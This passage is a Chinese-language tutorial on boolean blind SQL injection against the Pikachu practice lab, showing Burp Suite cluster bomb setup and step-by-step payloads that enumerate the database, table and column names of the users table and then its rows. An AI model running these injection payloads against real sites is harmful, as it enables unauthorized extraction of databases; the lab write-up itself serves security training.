
在之前的测试中,我们修改的数值,只有substr中的第二个参数,以及用于对比的数值,那么我们在burpsuite中使用集束炸弹(cluster bomb)模式,对这两个值做笛卡尔积的爆破,但是我们是否可以简化判断的表达式呢,让它给我们直接返回字符呢。我们来尝试以下。

然后进入到payloads 修改他们的变动值

payload 1 它是用来控制substr的第二个参数,目的是控制截取字符的位序,所以使用Numbers类型,并设置从1到7 步长为的形式
payload 2 它是用来控制比较值,在我们修改POC后,它现在比较的是字符,所以选择simple list类型,并从系统列表中选择a-z。

如果你的表名中有特殊符号、大写字母、数字等元素,就把他们全部添加进去
设置好burpsuite 我们就开始爆破

此时我们就已经成功的爆破出表名,为pikachu,此时有人可能会疑惑,那么多数据,我怎么知道哪一个才是对的 哪些又是错的呢?
其实这个道理很简单,这也是布尔盲注的核心,在刚开始我们进行测试的时候,不是发现,WHERE 后的条件为真,回显数据信息,如果WHERE条件为假,则回显用户名不存在,我们也是抓住这个细节,才能成功触发SQL注入的漏洞,那么两次回显不一样,他们的给的字节长度也会有所差别。
在回显数据信息时给的回显Length长度是33064

我们只要排序 payload 1 和Length 就可以得出它的数据库名。
在得到数据库名后,我们就要去猜其中有哪些表了,它所用的方法和爆破数据库名基本一致,
但是一个库数据中,有多张表,如果手动去猜那就得累死。所以还是使用自动化工具更为方便
挖掘SQL注入漏洞,一定要遵守国家法律法规,不能对其做恶意操作,以点到为止为根本信念。能爆破到数据库名就已经可以证明漏洞的存在,千万不要在继续深入爆破数据。
爆破表名

vince'+and+ascii(substr((select+table_name+from+information_schema.tables+where+table_schema=database()limit+0,1),1,1))<1000--+
在使用手动测试时,可以使用ascii码快速判断第一张表的第一个字符的ascii码是多少。当条件返回为真既表示对应的ascii码的编号
也可以去掉ascii()使用bp自动去爆破表名

得出的结果就是第一个表名就是httpinfo
后面还有4个字段就可以以此类推,这就不做演示
爆破字段

爆破字段,和表名类似,注入语句的变化,也就是查询的字段和表不一样,爆破字段使用的字段为column_name在information_schema.columns表中查询,条件用table_name='users'具体poc如下:
vince'+and+(select+count(column_name)+from+information_schema.columns+where+table_name='users')<2000--+
使用bp自动化语句如下:
vince'+and+(select+count(column_name)+from+information_schema.columns+where+table_name='users')=1--+

以为我数据库中有多张’users’表 所以这里显示有11列,实际在pikachu库中只有3列,使用,table_schema=database()来增加条件查询
vince'+and+(select+count(column_name)+from+information_schema.columns+where+table_name='users'+and+table_schema=database())=4--+

爆出字段名,方法和之前一样。
vince'+and+ascii(substr((select+column_name+from+information_schema.columns+where+table_name='users'+and+table_schema=database()+limit+0,1),1,1))<1000--+
接下来使用bp来跑自动化
vince'+and+substr((select+column_name+from+information_schema.columns+where+table_name='users'+and+table_schema=database()+limit+0,1),1,1)='i'--+


第一个字段就这样跑出来了,后续可以自己尝试
爆破数据
在已知数据库名、表名、和字段名字的情况下,我们就已经可以去跑出这个数据库中所有的数据了,方法和之前跑数据库名,表名、字段名一样
爆破数据库中users表下的username
vince'+and+(select+count(username)+from+users)=3--+ #判断users中有多少行数据

vince'+and+length((select+username+from+users+limit+0,1))=5--+ #判断第一个字母的长度

